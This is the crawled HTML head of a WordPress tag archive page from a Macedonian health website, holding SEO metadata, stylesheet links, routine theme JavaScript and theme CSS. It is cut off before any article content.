

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/turski-kori/
body_size: 54731
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>турски кори Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/turski-kori/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="турски кори Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/turski-kori/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/turski-kori/","url":"https://nmd.mk/tag/turski-kori/","name":"турски кори Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/turski-kori/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/turski-kori/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2023/09/IMG_3570-e1694304838545.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/turski-kori/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/turski-kori/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2023/09/IMG_3570-e1694304838545.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2023/09/IMG_3570-e1694304838545.jpg","width":640,"height":364},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/turski-kori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"турски кори"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; турски кори Tag Feed" href="https://nmd.mk/tag/turski-kori/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/21277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e2495bdf79";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
